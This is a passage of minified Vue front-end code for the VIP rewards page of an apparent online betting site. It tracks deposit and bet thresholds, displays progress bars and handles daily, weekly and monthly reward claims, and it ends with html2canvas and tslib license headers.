URL(Object.assign({"../../../assets/images/theme1/vip-head/vip-head-0.webp":kn,"../../../assets/images/theme1/vip-head/vip-head-1.webp":bl,"../../../assets/images/theme1/vip-head/vip-head-10.webp":wl,"../../../assets/images/theme1/vip-head/vip-head-11.webp":yl,"../../../assets/images/theme1/vip-head/vip-head-12.webp":Cl,"../../../assets/images/theme1/vip-head/vip-head-13.webp":Ql,"../../../assets/images/theme1/vip-head/vip-head-14.webp":Ul,"../../../assets/images/theme1/vip-head/vip-head-15.webp":Fl,"../../../assets/images/theme1/vip-head/vip-head-16.webp":El,"../../../assets/images/theme1/vip-head/vip-head-17.webp":Il,"../../../assets/images/theme1/vip-head/vip-head-18.webp":kl,"../../../assets/images/theme1/vip-head/vip-head-19.webp":Tl,"../../../assets/images/theme1/vip-head/vip-head-2.webp":Hl,"../../../assets/images/theme1/vip-head/vip-head-20.webp":Sl,"../../../assets/images/theme1/vip-head/vip-head-21.webp":Dl,"../../../assets/images/theme1/vip-head/vip-head-22.webp":Ll,"../../../assets/images/theme1/vip-head/vip-head-23.webp":Rl,"../../../assets/images/theme1/vip-head/vip-head-24.webp":$l,"../../../assets/images/theme1/vip-head/vip-head-25.webp":xl,"../../../assets/images/theme1/vip-head/vip-head-26.webp":Kl,"../../../assets/images/theme1/vip-head/vip-head-27.webp":Ol,"../../../assets/images/theme1/vip-head/vip-head-28.webp":Ml,"../../../assets/images/theme1/vip-head/vip-head-29.webp":Nl,"../../../assets/images/theme1/vip-head/vip-head-3.webp":Pl,"../../../assets/images/theme1/vip-head/vip-head-30.webp":Vl,"../../../assets/images/theme1/vip-head/vip-head-4.webp":Gl,"../../../assets/images/theme1/vip-head/vip-head-5.webp":Yl,"../../../assets/images/theme1/vip-head/vip-head-6.webp":Wl,"../../../assets/images/theme1/vip-head/vip-head-7.webp":Jl,"../../../assets/images/theme1/vip-head/vip-head-8.webp":Xl,"../../../assets/images/theme1/vip-head/vip-head-9.webp":jl,"../../../assets/images/theme2/vip-head/vip-head-0.webp":En,"../../../assets/images/theme2/vip-head/vip-head-1.webp":Vr,"../../../assets/images/theme2/vip-head/vip-head-10.webp":Gr,"../../../assets/images/theme2/vip-head/vip-head-11.webp":Yr,"../../../assets/images/theme2/vip-head/vip-head-12.webp":Wr,"../../../assets/images/theme2/vip-head/vip-head-13.webp":Jr,"../../../assets/images/theme2/vip-head/vip-head-14.webp":Xr,"../../../assets/images/theme2/vip-head/vip-head-15.webp":jr,"../../../assets/images/theme2/vip-head/vip-head-16.webp":zr,"../../../assets/images/theme2/vip-head/vip-head-17.webp":Zr,"../../../assets/images/theme2/vip-head/vip-head-18.webp":qr,"../../../assets/images/theme2/vip-head/vip-head-19.webp":Ao,"../../../assets/images/theme2/vip-head/vip-head-2.webp":eo,"../../../assets/images/theme2/vip-head/vip-head-20.webp":to,"../../../assets/images/theme2/vip-head/vip-head-21.webp":so,"../../../assets/images/theme2/vip-head/vip-head-22.webp":ao,"../../../assets/images/theme2/vip-head/vip-head-23.webp":no,"../../../assets/images/theme2/vip-head/vip-head-24.webp":io,"../../../assets/images/theme2/vip-head/vip-head-25.webp":ro,"../../../assets/images/theme2/vip-head/vip-head-26.webp":oo,"../../../assets/images/theme2/vip-head/vip-head-27.webp":lo,"../../../assets/images/theme2/vip-head/vip-head-28.webp":co,"../../../assets/images/theme2/vip-head/vip-head-29.webp":_o,"../../../assets/images/theme2/vip-head/vip-head-3.webp":go,"../../../assets/images/theme2/vip-head/vip-head-30.webp":uo,"../../../assets/images/theme2/vip-head/vip-head-4.webp":mo,"../../../assets/images/theme2/vip-head/vip-head-5.webp":ho,"../../../assets/images/theme2/vip-head/vip-head-6.webp":po,"../../../assets/images/theme2/vip-head/vip-head-7.webp":vo,"../../../assets/images/theme2/vip-head/vip-head-8.webp":Bo,"../../../assets/images/theme2/vip-head/vip-head-9.webp":fo})[`../../../assets/images/${l.theme}/vip-head/vip-head-${IA.value.vipLevel}.webp`],self.location).href}function K(D){let S=Object.keys(D),AA=[];S.forEach(q=>{/RebateRate/.test(q)&&AA.push(Number(D[q]))});const G=Math.max(...AA);return Number(G)}function $(){var AA,G;const D=v.value+1,S=IA.value.vipLevel;if(D>S){const q=(G=(AA=HA(D))==null?void 0:AA.upgradeReward)!=null?G:0;return gA(q)}return D<S?gA(0):gA(Number.parseFloat(T.value.totalUpgradeReward||0)*100)}const C=(D,S,AA)=>{const G={title:a("vip.notEnough"),confirmButtonText:"",url:""},mA={month:{depositKey:"currentMonthDepositAmount",betKey:"currentMonthBetAmount",depositText:a("vip.currentMonthDepositAmount"),betText:a("vip.currentMonthBetAmount")},week:{depositKey:"currentWeekDepositAmount",betKey:"currentWeekBetAmount",depositText:a("vip.currentWeekDepositAmount"),betText:a("vip.currentWeekBetAmount")},day:{depositKey:"currentDayDepositAmount",betKey:"currentDayBetAmount",depositText:a("vip.currentDayDepositAmount"),betText:a("vip.currentDayBetAmount")}}[D];let QA=[];if(mA){if(AA){const B=gA(T.value[mA.depositKey]),j=gA(Mt(IA.value.vipLevel,mA.depositKey));QA.push(`${mA.depositText}:${B}/${j}`)}if(S){const B=gA(T.value[mA.betKey]),j=gA(Mt(IA.value.vipLevel,mA.betKey));QA.push(`${mA.betText}:${B}/${j}`)}const UA=Number.parseFloat(T.value[mA.depositKey]),I=Number.parseFloat(Mt(IA.value.vipLevel,mA.depositKey)),H=Number.parseFloat(T.value[mA.betKey]),eA=Number.parseFloat(Mt(IA.value.vipLevel,mA.betKey));UA<I&&(G.confirmButtonText=a("wallet.deposit"),G.url="/wallet/recharge",G.title=a("vip.notEnough")),H<eA&&(UA>=I&&(G.confirmButtonText=a("vip.bet"),G.url="/"),G.title=a("vip.notEnoughBet")),QA.length>0&&(G.title+="<br>"+QA.join("<br>"))}return G},J=D=>{const AA={month:{depositKey:"currentMonthDepositAmount",betKey:"currentMonthBetAmount",amountKey:"monthAmount",isReceivedField:"monthIsReceived"},week:{depositKey:"currentWeekDepositAmount",betKey:"currentWeekBetAmount",amountKey:"weekAmount",isReceivedField:"weekIsReceived"},day:{depositKey:"currentDayDepositAmount",betKey:"currentDayBetAmount",amountKey:"dayAmount",isReceivedField:"dayIsReceived"}}[D];if(AA){const{betKey:G,depositKey:q,amountKey:mA,isReceivedField:QA}=AA,UA=Number.parseFloat(Mt(IA.value.vipLevel,G)),I=Number.parseFloat(Mt(IA.value.vipLevel,q));if(T.value[mA]<=0&&!T.value[QA]){const H=UA>0,eA=I>0,B=C(D,H,eA);xa({message:B.title,className:"codeErrorDialog",confirmButtonText:B.confirmButtonText,showCancelButton:!0,cancelButtonText:a("home.cancel"),allowHtml:!0}).then(()=>{b.push(B.url)});return}}o.value[D+"BtnDisabled"]||(dt(Ie.value.receivePlatformListJson)?R(D):Bt(ge(),Ie.value.receivePlatformListJson,s.showPopup))},R=async D=>{o.value[D+"BtnDisabled"]=!0;let S;D=="levelUp"?S="VIP_UPGRADE_REWARD":D=="month"?S="VIP_MONTHLY_REWARD":D=="week"?S="VIP_WEEK_REWARD":D=="day"&&(S="VIP_DAY_REWARD");let AA={activityTypeEnum:"VIP",subActivityTypeEnum:S,activityId:w.value,deviceEnum:ge()};S==="VIP_UPGRADE_REWARD"&&(AA.receiveAll=!0),ss(AA).then(async()=>{if(D=="levelUp")await M();else if(["month","week","day"].includes(D)){const G=D.charAt(0).toUpperCase()+D.slice(1);T.value[`current${G}BetAmount`]=0,T.value[`current${G}DepositAmount`]=0,T.value[`${D}IsReceived`]=!0}}).catch(G=>{console.error("error",G)}).finally(()=>{o.value[D+"BtnDisabled"]=!1})},T=F({upgradeReward:0,currentDayBetAmount:0,currentDayDepositAmount:0,currentMonthBetAmount:0,currentMonthDepositAmount:0,currentWeekBetAmount:0,currentWeekDepositAmount:0,dayAmount:0,weekAmount:0,monthAmount:0,dayIsReceived:!1,weekIsReceived:!1,monthIsReceived:!1,recordJsonLevelList:[],totalUpgradeReward:0}),M=async()=>{try{const{data:D,code:S}=await SA.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"VIP",activityId:w.value},headers:{noAuth:!0}});S&&Number(S)===1e4&&D&&D&&D.length>0&&(T.value.totalUpgradeReward=0,D.forEach(AA=>{AA.subActivityTypeEnum=="VIP_UPGRADE_REWARD"&&(T.value.recordJsonLevelList=JSON.parse(AA.recordJson),AA.amount&&(T.value.totalUpgradeReward=In(AA.amount))),[{key:"VIP_MONTHLY_REWARD",betField:"currentMonthBetAmount",depositField:"currentMonthDepositAmount",amountField:"monthAmount",isReceivedField:"monthIsReceived"},{key:"VIP_WEEK_REWARD",betField:"currentWeekBetAmount",depositField:"currentWeekDepositAmount",amountField:"weekAmount",isReceivedField:"weekIsReceived"},{key:"VIP_DAY_REWARD",betField:"currentDayBetAmount",depositField:"currentDayDepositAmount",amountField:"dayAmount",isReceivedField:"dayIsReceived"}].forEach(({key:q,betField:mA,depositField:QA,amountField:UA,isReceivedField:I})=>{AA.subActivityTypeEnum===q&&(T.value[mA]=AA.currentBetAmount,T.value[QA]=AA.currentDepositAmount,T.value[UA]=AA.amount,T.value[I]=AA.isReceived)})}),console.log(T.value,"memberData.value"))}catch(D){console.error("error",D)}};OA(async()=>{await M()});function W(){Ht(`${a("vip.p1")}${IA.value.remainingDaysToRelegation}${a("vip.day")}`)}const aA=X(()=>{var G,q,mA,QA,UA;const D=[{type:"upgradeBonus",icon:ee("upgrade-bonus"),title:a("vip.levelUpRewards")},{type:"dayReward",icon:ee("monthlyReward"),title:a("vip.dailyReward")},{type:"weeklyReward",icon:ee("monthlyReward"),title:a("vip.weeklyReward")},{type:"monthlyReward",icon:ee("monthlyReward"),title:a("vip.monthlyReward")},{type:"rebateRate",icon:ee("dailyWithdrawLimit"),title:a("vip.rebateRate")},{type:"dailyWithdrawLimit",icon:ee("betRebate"),title:a("vip.vipTips")}],S=(G=Ie.value)!=null&&G.configJson?JSON.parse(Ie.value.configJson):{};let AA=D;return((q=tn.value)==null?void 0:q.rebateSettingEnum)==="REBASE"&&(AA=AA.filter(I=>I.type!=="rebateRate")),(mA=S==null?void 0:S.periodRewardTypes)!=null&&mA.includes("DAY_REWARD")||(AA=AA.filter(I=>I.type!=="dayReward")),(QA=S==null?void 0:S.periodRewardTypes)!=null&&QA.includes("WEEK_REWARD")||(AA=AA.filter(I=>I.type!=="weeklyReward")),S!=null&&S.periodRewardTypes&&!((UA=S==null?void 0:S.periodRewardTypes)!=null&&UA.includes("MONTH_REWARD"))&&(AA=AA.filter(I=>I.type!=="monthlyReward")),AA}),dA=X(()=>{var G,q,mA,QA;const D=[{label:a("vip.vipPrivileges1"),type:"vipPrivileges"},{label:a("vip.dailyReward"),type:"dayReward"},{label:a("vip.weeklyReward"),type:"weeklyReward"},{label:a("vip.monthlyReward1"),type:"monthlyReward"}],S=(G=Ie.value)!=null&&G.configJson?JSON.parse(Ie.value.configJson):{};let AA=D;return(q=S==null?void 0:S.periodRewardTypes)!=null&&q.includes("DAY_REWARD")||(AA=AA.filter(UA=>UA.type!=="dayReward")),(mA=S==null?void 0:S.periodRewardTypes)!=null&&mA.includes("WEEK_REWARD")||(AA=AA.filter(UA=>UA.type!=="weeklyReward")),S!=null&&S.periodRewardTypes&&!((QA=S==null?void 0:S.periodRewardTypes)!=null&&QA.includes("MONTH_REWARD"))&&(AA=AA.filter(UA=>UA.type!=="monthlyReward")),AA}),Z=F("vipPrivileges"),sA=D=>{Z.value=D};return(D,S)=>{var eA;const AA=Ze,G=ne,q=Rs,mA=Ze,QA=Ra,UA=La,I=FA("shrink-on-click"),H=FA("lazy");return u(),p("div",{class:"vip-page",style:iA(i(bA)("/home/bg.png"))},[P(G,{"is-back-icon":""},{center:rA(()=>{var B,j,uA;return[n("div",P3,[n("div",{class:EA(["nav-item",[i(f)===0&&((B=i(Ie))==null?void 0:B.isActivityContent)&&"active"]]),onClick:S[0]||(S[0]=DA=>f.value=0)}," VIP ",2),(j=i(Ie))!=null&&j.isActivityContent?(u(),p("div",{key:0,class:EA(["nav-item",[i(f)===1&&((uA=i(Ie))==null?void 0:uA.isActivityContent)&&"active"]]),onClick:S[1]||(S[1]=DA=>f.value=1)},_(D.$t("activity.rule")),3)):V("",!0),k((u(),p("div",{class:"nav-reward",onClick:S[2]||(S[2]=DA=>i(b).push({path:"/main/balanceDetails",query:{subTradeTypeEnum:"ACTIVITY_VIP_REWARD"}}))},[P(AA,{icon:i(ee)("vip-gift"),"w-20":"","h-18":"","m-auto":""},null,8,["icon"])])),[[I]])])]}),_:1}),i(f)===0?(u(),p(Y,{key:0},[n("div",V3,[n("div",G3,[n("div",Y3,[k(n("img",W3,null,512),[[H,i(d)]]),k(n("img",J3,null,512),[[H,L()]])]),n("div",X3,[n("div",j3,_(i(h).nickName),1),n("div",z3,[n("div",{class:"amount-color",onClick:S[3]||(S[3]=B=>i(b).push({path:"/main/wallet",query:{}}))},[x(_(i(gA)(i(m)))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0),P(q,{name:"arrow",size:"0.75rem",class:"arrow-color mirror"})]),i(IA).remainingDaysToRelegation>0&&i(U)?(u(),p("div",{key:0,class:"time-down",onClick:W},[n("span",null,_(D.$t("vip.p1")),1),x(" "+_(i(IA).remainingDaysToRelegation)+_(D.$t("vip.day")),1)])):V("",!0)])])])]),P(i(is),{ref_key:"refsSwiper",ref:y,class:"swiper","space-between":30,"slides-per-view":"auto","centered-slides":!0,onSlideChangeTransitionEnd:Q},{default:rA(()=>[(u(!0),p(Y,null,pA(i(Ti).slice(1),(B,j)=>(u(),CA(i(ns),{key:j,class:"slide"},{default:rA(()=>[n("div",{class:"slide-conten",style:iA({backgroundImage:`url(${B.bg})`})},[i(IA).vipLevel+1===B.lv?(u(),p("div",Z3,_(D.$t("vip.nextLv")),1)):V("",!0),i(IA).vipLevel!==B.lv&&i(IA).vipLevel<B.lv?(u(),p("div",q3,[i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition")>0?(u(),p("div",AR,[n("div",eR,[n("span",tR,_(D.$t("vip.accummulateDeposit"))+" "+_(i(Te)(i(ke)(B.lv))),1)]),n("div",sR,[n("div",aR,[Math.min((i(at)()/(i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition"))*100).toFixed(2),100)<100?(u(),p("span",nR,_(i(gA)(i(at)()*100))+"/"+_(i(Te)(i(ke)(B.lv))),1)):(u(),p("span",iR,_(D.$t("vip.achieved")),1))]),n("div",rR,[n("div",{class:"progress-fill",style:iA({width:`${i(at)()<=0?0:Math.min((i(at)()/(i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition"))*100).toFixed(2),100)}%`})},null,4),n("div",{class:"progress-thumb",style:iA({left:`${i(at)()==0||Math.min((i(at)()/(i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition"))*100).toFixed(2),100)<3?3:Math.min((i(at)()/(i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition"))*100).toFixed(2),100)>=100?97:Math.min((i(at)()/(i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition"))*100).toFixed(2),100)}%`})},null,4)])])])):V("",!0),i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount")>0?(u(),p("div",oR,[n("div",lR,[n("span",cR,_(D.$t("vip.accummulateBet"))+" "+_(i(Te)(i($e)(B.lv))),1)]),n("div",_R,[n("div",gR,[Math.min((i(nt)()/(i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)<100?(u(),p("span",uR,_(i(gA)(i(nt)()*100))+"/"+_(i(Te)(i($e)(B.lv))),1)):(u(),p("span",mR,_(D.$t("vip.achieved")),1))]),n("div",hR,[n("div",{class:"progress-fill",style:iA({width:`${i(nt)()<=0?0:Math.min((i(nt)()/(i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4),n("div",{class:"progress-thumb",style:iA({left:`${i(nt)()==0||Math.min((i(nt)()/(i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)<3?3:Math.min((i(nt)()/(i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)>=100?97:Math.min((i(nt)()/(i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4)])])])):V("",!0)])):V("",!0),i(IA).vipLevel!==B.lv&&i(IA).vipLevel>B.lv?(u(),p("div",{key:2,style:iA({color:B.progressColor}),"text-center":"","text-10":"","line-height-16":"","p-t-107":""},[i(ke)(B.lv,!0)*i(GA)(B.lv,"upgradeCondition")>0?(u(),p("p",pR,_(D.$t("vip.accummulateDeposit"))+" "+_(i(Te)(i(ke)(B.lv))),1)):V("",!0),i($e)(B.lv,!0)*i(GA)(B.lv,"upgradeConditionBetAmount")>0?(u(),p("p",vR,_(D.$t("vip.accummulateBet"))+" "+_(i(Te)(i($e)(B.lv))),1)):V("",!0)],4)):V("",!0),i(IA).vipLevel===B.lv&&(i(HA)(B.lv).maintainCondition!==0||i(HA)(B.lv).maintainConditionBetAmount!==0)?(u(),p("div",dR,[n("p",BR,_(D.$t("vip.levelMaintenance")),1),i(HA)(B.lv).maintainCondition!==0?(u(),p("div",fR,[n("div",bR,[n("span",wR,_(D.$t("vip.accummulateDeposit"))+" "+_(i(Te)(i(yt)(B.lv))),1)]),n("div",yR,[n("div",CR,[Math.min((i(it)()/(i(yt)(B.lv,!0)*i(GA)(B.lv,"maintainCondition"))*100).toFixed(2),100)<100?(u(),p("span",QR,_(i(gA)(i(it)()*100))+"/"+_(i(Te)(i(yt)(B.lv))),1)):(u(),p("span",UR,_(D.$t("vip.achieved")),1))]),n("div",FR,[n("div",{class:"progress-fill",style:iA({width:`${i(it)()<=0?0:Math.min((i(it)()/(i(yt)(B.lv,!0)*i(GA)(B.lv,"maintainCondition"))*100).toFixed(2),100)}%`})},null,4),n("div",{class:"progress-thumb",style:iA({left:`${i(it)()==0||Math.min((i(it)()/(i(yt)(B.lv,!0)*i(GA)(B.lv,"maintainCondition"))*100).toFixed(2),100)<3?3:Math.min((i(it)()/(i(yt)(B.lv,!0)*i(GA)(B.lv,"maintainCondition"))*100).toFixed(2),100)>=100?97:Math.min((i(it)()/(i(yt)(B.lv,!0)*i(GA)(B.lv,"maintainCondition"))*100).toFixed(2),100)}%`})},null,4)])])])):V("",!0),i(HA)(B.lv).maintainConditionBetAmount&&i(HA)(B.lv).maintainConditionBetAmount!==0?(u(),p("div",ER,[n("div",IR,[n("span",kR,_(D.$t("vip.accummulateBet"))+" "+_(i(Te)(i(Ct)(B.lv))),1)]),n("div",TR,[n("div",HR,[Math.min((i(rt)()/(i(Ct)(B.lv,!0)*i(GA)(B.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)<100?(u(),p("span",SR,_(i(gA)(i(rt)()*100))+"/"+_(i(Te)(i(Ct)(B.lv))),1)):(u(),p("span",DR,_(D.$t("vip.achieved")),1))]),n("div",LR,[n("div",{class:"progress-fill",style:iA({width:`${i(rt)()<=0?0:Math.min((i(rt)()/(i(Ct)(B.lv,!0)*i(GA)(B.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4),n("div",{class:"progress-thumb",style:iA({left:`${i(rt)()==0||Math.min((i(rt)()/(i(Ct)(B.lv,!0)*i(GA)(B.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)<3?3:Math.min((i(rt)()/(i(Ct)(B.lv,!0)*i(GA)(B.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)>=100?97:Math.min((i(rt)()/(i(Ct)(B.lv,!0)*i(GA)(B.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4)])])])):V("",!0)])):V("",!0)],4)]),_:2},1024))),128))]),_:1},512),P(UA,{gutter:10,"m-l-15":"","m-r-15":""},{default:rA(()=>[(u(!0),p(Y,null,pA(i(aA),B=>(u(),CA(QA,{key:B.type,span:i(aA).length>3?12:8,class:EA(["col-item",{isLessItem:i(aA).length<=3}])},{default:rA(()=>[n("div",{class:EA(i(aA).length>3?"item":"item1 item"),style:iA(i(bA)(i(aA).length>3?"/vip/item-bg.png":"/vip/item-bg1.png"))},[i(aA).length>3?(u(),p(Y,{key:0},[P(mA,{"w-30":"","h-30":"","m-r-15":"",icon:B.icon,class:"bonus-icon"},null,8,["icon"]),n("div",null,[n("div",RR,_(B.title),1),n("div",$R,[B.type==="upgradeBonus"?(u(),p(Y,{key:0},[x(_($()),1)],64)):B.type==="monthlyReward"?(u(),p(Y,{key:1},[x(_(i(IA).vipLevel<=i(v)?i(gA)(i(HA)(i(v)+1).monthlyReward):i(T).monthIsReceived?"0":i(gA)(i(HA)(i(IA).vipLevel).monthlyReward)),1)],64)):B.type==="weeklyReward"?(u(),p(Y,{key:2},[x(_(i(IA).vipLevel<=i(v)?i(gA)(i(HA)(i(v)+1).weeklyReward):i(T).weekIsReceived?"0":i(gA)(i(HA)(i(IA).vipLevel).weeklyReward)),1)],64)):B.type==="dayReward"?(u(),p(Y,{key:3},[x(_(i(IA).vipLevel<=i(v)?i(gA)(i(HA)(i(v)+1).dayReward):i(T).dayIsReceived?"0":i(gA)(i(HA)(i(IA).vipLevel).dayReward)),1)],64)):B.type==="rebateRate"?(u(),p(Y,{key:4},[x(_(i(en)(K(i(HA)(i(v)+1)))+"%"),1)],64)):B.type==="dailyWithdrawLimit"?(u(),p(Y,{key:5},[x(_(i(Hi)()==="TRUE"?i(HA)(i(v)+1).freeWithdrawCount:"-"),1)],64)):V("",!0)])])],64)):(u(),p(Y,{key:1},[n("div",xR,_(B.title),1),n("div",KR,[P(mA,{"w-30":"","h-30":"","m-r-15":"",icon:B.icon,class:"bonus-icon"},null,8,["icon"]),n("div",OR,[B.type==="upgradeBonus"?(u(),p(Y,{key:0},[x(_($()),1)],64)):B.type==="monthlyReward"?(u(),p(Y,{key:1},[x(_(i(IA).vipLevel<=i(v)?i(gA)(i(HA)(i(v)+1).monthlyReward):i(T).monthIsReceived?"0":i(gA)(i(HA)(i(IA).vipLevel).monthlyReward)),1)],64)):B.type==="weeklyReward"?(u(),p(Y,{key:2},[x(_(i(IA).vipLevel<=i(v)?i(gA)(i(HA)(i(v)+1).weeklyReward):i(T).weekIsReceived?"0":i(gA)(i(HA)(i(IA).vipLevel).weeklyReward)),1)],64)):B.type==="dayReward"?(u(),p(Y,{key:3},[x(_(i(IA).vipLevel<=i(v)?i(gA)(i(HA)(i(v)+1).dayReward):i(T).dayIsReceived?"0":i(gA)(i(HA)(i(IA).vipLevel).dayReward)),1)],64)):B.type==="rebateRate"?(u(),p(Y,{key:4},[x(_(i(en)(K(i(HA)(i(v)+1)))+"%"),1)],64)):B.type==="dailyWithdrawLimit"?(u(),p(Y,{key:5},[x(_(i(Hi)()==="TRUE"?i(HA)(i(v)+1).freeWithdrawCount:"-"),1)],64)):V("",!0)])])],64)),B.type!=="rebateRate"&&B.type!=="dailyWithdrawLimit"?(u(),p(Y,{key:2},[B.type==="upgradeBonus"?(u(),p(Y,{key:0},[!i(o).levelUpBtnDisabled&&i(T).totalUpgradeReward>0&&i(IA).vipLevel===i(v)+1?(u(),p("div",{key:0,class:"btn btnPulse",onClick:S[4]||(S[4]=j=>J("levelUp"))},_(D.$t("vip.receive")),1)):(u(),p("div",{key:1,class:"btn",style:iA(i(bA)("/vip/btn_disabled.png"))},null,4))],64)):B.type==="monthlyReward"?(u(),p(Y,{key:1},[!i(o).monthBtnDisabled&&i(IA).vipLevel>=i(v)+1&&!i(T).monthIsReceived?(u(),p("div",{key:0,class:EA(["btn",i(T).monthAmount>0?"btnPulse":""]),onClick:S[5]||(S[5]=j=>J("month"))},_(D.$t("vip.receive")),3)):(u(),p("div",{key:1,class:"btn",style:iA(i(bA)("/vip/btn_disabled.png"))},null,4))],64)):B.type==="weeklyReward"?(u(),p(Y,{key:2},[!i(o).weekBtnDisabled&&i(IA).vipLevel>=i(v)+1&&!i(T).weekIsReceived?(u(),p("div",{key:0,class:EA(["btn",i(T).weekAmount>0?"btnPulse":""]),onClick:S[6]||(S[6]=j=>J("week"))},_(D.$t("vip.receive")),3)):(u(),p("div",{key:1,class:"btn",style:iA(i(bA)("/vip/btn_disabled.png"))},null,4))],64)):B.type==="dayReward"?(u(),p(Y,{key:3},[!i(o).dayBtnDisabled&&i(IA).vipLevel>=i(v)+1&&!i(T).dayIsReceived?(u(),p("div",{key:0,class:EA(["btn",i(T).dayAmount>0?"btnPulse":""]),onClick:S[7]||(S[7]=j=>J("day"))},_(D.$t("vip.receive")),3)):(u(),p("div",{key:1,class:"btn",style:iA(i(bA)("/vip/btn_disabled.png"))},null,4))],64)):V("",!0)],64)):V("",!0)],6)]),_:2},1032,["span","class"]))),128))]),_:1}),n("div",MR,[n("div",NR,_(D.$t("vip.msg")),1),n("div",PR,[n("div",VR,[(u(!0),p(Y,null,pA(i(dA),(B,j)=>(u(),p("div",{key:j,class:EA(["tab_item",{active:i(Z)===B.type}]),onClick:uA=>sA(B.type)},[n("span",YR,_(B.label),1),i(Z)===B.type?(u(),p("div",WR)):V("",!0)],10,GR))),128))])]),n("table",null,[n("thead",null,[n("tr",null,[n("th",null,_(D.$t("vip.level")),1),i(Z)==="vipPrivileges"?(u(),p(Y,{key:0},[n("th",null,_(D.$t("vip.deposit")),1),n("th",null,_(D.$t("vip.levelUpRewards")),1),i(tn).rebateSettingEnum!=="REBASE"?(u(),p("th",JR,_(D.$t("vip.rebateRate")),1)):V("",!0)],64)):V("",!0),i(Z)==="dayReward"?(u(),p(Y,{key:1},[i(E).currentDayDepositAmount?V("",!0):(u(),p("th",XR,_(D.$t("vip.dailyDeposit")),1)),i(E).currentDayBetAmount?V("",!0):(u(),p("th",jR,_(D.$t("vip.dailyBet")),1)),n("th",zR,_(D.$t("vip.reward")),1)],64)):V("",!0),i(Z)==="weeklyReward"?(u(),p(Y,{key:2},[i(E).currentWeekDepositAmount?V("",!0):(u(),p("th",ZR,_(D.$t("vip.weeklyDeposit")),1)),i(E).currentWeekBetAmount?V("",!0):(u(),p("th",qR,_(D.$t("vip.weeklyBet")),1)),n("th",A$,_(D.$t("vip.reward")),1)],64)):V("",!0),i(Z)==="monthlyReward"?(u(),p(Y,{key:3},[i(E).currentMonthDepositAmount?V("",!0):(u(),p("th",e$,_(D.$t("vip.monthlyDeposit")),1)),i(E).currentMonthBetAmount?V("",!0):(u(),p("th",t$,_(D.$t("vip.monthlyBet")),1)),n("th",s$,_(D.$t("vip.reward")),1)],64)):V("",!0)])]),(u(!0),p(Y,null,pA(i(Ti).slice(1),B=>(u(),p("tr",{key:B.lv,class:"table-item"},[n("td",null,_(B.lv),1),i(Z)==="vipPrivileges"?(u(),p(Y,{key:0},[n("td",null,_(i(Te)(i(TS)(i(ke)(B.lv)))),1),n("td",a$,_(i(gA)(i(HA)(B.lv).upgradeReward)),1),i(tn).rebateSettingEnum!=="REBASE"?(u(),p("td",n$,_(i(en)(K(i(HA)(B.lv))))+"% ",1)):V("",!0)],64)):V("",!0),i(Z)==="dayReward"?(u(),p(Y,{key:1},[i(E).currentDayDepositAmount?V("",!0):(u(),p("td",i$,_(N(i(HA)(B.lv).currentDayDepositAmount)),1)),i(E).currentDayBetAmount?V("",!0):(u(),p("td",r$,_(N(i(HA)(B.lv).currentDayBetAmount)),1)),n("td",o$,_(i(gA)(i(HA)(B.lv).dayReward)),1)],64)):V("",!0),i(Z)==="weeklyReward"?(u(),p(Y,{key:2},[i(E).currentWeekDepositAmount?V("",!0):(u(),p("td",l$,_(N(i(HA)(B.lv).currentWeekDepositAmount)),1)),i(E).currentWeekBetAmount?V("",!0):(u(),p("td",c$,_(N(i(HA)(B.lv).currentWeekBetAmount)),1)),n("td",_$,_(i(gA)(i(HA)(B.lv).weeklyReward)),1)],64)):V("",!0),i(Z)==="monthlyReward"?(u(),p(Y,{key:3},[i(E).currentMonthDepositAmount?V("",!0):(u(),p("td",g$,_(N(i(HA)(B.lv).currentMonthDepositAmount)),1)),i(E).currentMonthBetAmount?V("",!0):(u(),p("td",u$,_(N(i(HA)(B.lv).currentMonthBetAmount)),1)),n("td",m$,_(i(gA)(i(HA)(B.lv).monthlyReward)),1)],64)):V("",!0)]))),128))])]),h$],64)):V("",!0),i(f)===1&&((eA=i(Ie))!=null&&eA.isActivityContent)?(u(),p("div",{key:1,class:"text-content",innerHTML:i(Ie).content},null,8,p$)):V("",!0)],4)}}},d$=fA(v$,[["__scopeId","data-v-eb9b0583"]]),gZ=Object.freeze(Object.defineProperty({__proto__:null,default:d$},Symbol.toStringTag,{value:"Module"}));/*!
 * html2canvas 1.4.1 <https://html2canvas.hertzen.com>
 * Copyright (c) 2022 Niklas von Hertzen <https://hertzen.com>
 * Released under MIT License
 *//*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
